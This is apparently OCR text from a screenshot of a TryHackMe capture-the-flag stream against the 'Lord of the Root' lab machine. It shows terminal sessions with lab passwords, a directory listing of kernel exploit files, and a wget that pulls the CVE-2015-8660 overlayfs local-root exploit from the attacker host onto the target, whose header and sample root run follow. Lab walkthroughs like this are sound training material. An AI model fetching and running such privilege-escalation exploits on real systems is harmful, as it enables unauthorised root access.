 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:53
smeagol@LordOfTheRoot: ~
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/TryHackMe/24_Hour_
Linux_Hacking_Stream/Lord_of_Root/39166.c
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ cat user_pass.txt
frodo:iwilltakethering
smeagol:MyPreciousR00t
aragorn:AndMySword
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 768
drwxr-xr-x 2 kali kali 4096 Jun 25 12:52 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 2680 Jun 25 12:52 3916
6.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
smeagol@LordOfTheRoot: ~ 122x42
Last login: Sat Jun 25 10:47:53 2022 from 10.10.0.4
smeagol@LordOfTheRoot:~$ uname
Linux
smeagol@LordOfTheRoot:~$ uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 athlon i686 GNU/Linux
smeagol@LordOfTheRoot:~$ wget http://10.10.0.4/39166.c
--2022-06-25 10:53:19-- http://10.10.0.4/39166.c
Connecting to 10.10.0.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2680 (2.6K) [text/x-csrc]
Saving to: ‘39166.c’
100%[=================================================================================>] 2,680 --.-K/s in 0s
2022-06-25 10:53:19 (833 MB/s) - ‘39166.c’ saved [2680/2680]
smeagol@LordOfTheRoot:~$ cat 39166.c
/*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel